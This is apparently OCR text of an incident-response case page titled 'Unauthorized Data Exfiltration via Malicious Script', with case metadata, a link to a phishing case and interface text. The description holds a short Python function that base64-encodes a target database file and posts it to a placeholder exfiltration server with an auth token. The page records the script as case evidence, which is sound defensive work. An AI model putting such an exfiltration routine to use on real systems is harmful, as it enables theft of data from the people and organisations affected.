 Cases / #3506 / Description
Enter a case number
+ Create Case
A
#3506 Unauthorized Data Exfiltration via Malicious Script
id ~10035576976
Created by Mael
Created at 04/03/2025 15:14
Updated at 18/03/2025 13:09
311
2829
2901
SEVERITY:HIGH
TLP:AMBER+STRICT PAP:AMBER
Owner
StrangeBee
Assignee Assign to me
M Mael
Status
In progress
Start date
04/03/2025 15:13
Tasks completion
Contributors
5.5.0-1-
Snapshot
General Tasks (8) Observables (0) TTPs (0) Attachments Timeline Report Pages History Linked alerts
def extract_data():
if os.path.exists(TARGET_DB):
with open(TARGET_DB, 'rb') as f:
data = base64.b64encode(f.read()).decode()
response = requests.post(EXFIL_SERVER, data={'file': data}, headers=
{'Authorization': AUTH_TOKEN})
if response.status_code == 200:
print("Data successfully exfiltrated.")
else:
print("Exfiltration failed.")
...
Linked elements
Internal link C #1 - #86359 Phishing - Expiring password for fake Micros...
Custom Fields All fields
Default (1) 3
Risk Ranking ?
Select a value
Comments
Type a comment...
Hit "SHIFT + ENTER" for a new line